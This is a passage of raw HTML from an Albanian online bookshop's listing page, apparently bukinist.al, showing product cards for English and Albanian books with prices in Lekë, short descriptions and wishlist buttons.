wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta 